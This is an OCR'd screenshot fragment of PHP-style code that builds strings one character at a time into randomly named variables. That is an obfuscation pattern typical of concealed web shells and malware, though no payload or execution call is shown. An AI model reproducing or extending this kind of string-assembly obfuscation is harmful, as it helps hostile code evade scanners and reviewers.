
$tcc508ff
.= 
"r"
$rc2e7671
.= 
"a"
$s5553cac
.= 
"l"
$ef251a67
.= 
"s"
$bf860837
.= 
"r"
$c913872a
.= 
"s"
$z92d6f14
.= 
"l"
$s5553cac
.= 
"e"
$bf860837
.= 
"c"
$tcc508ff
.= 
"_"
$c41fe7f9
.= 
"g"
$rc2e7671
.= 
"1"
$u75e830d
.= 
"n"
$ef251a67
.= 
"e"
$c913872a
.= 
"e"
$ef251a67
.= 
"t"
$tcc508ff
.= 
"r"
$bf860837
.= 
"m"
$c41fe7f9
.= 
"_"
$c913872a
.= 
"6"
$s5553cac
.= 
"_"
$z92d6f14
.= 
"o"
$u75e830d
.= 
"f"
$tcc508ff
.= 
"o"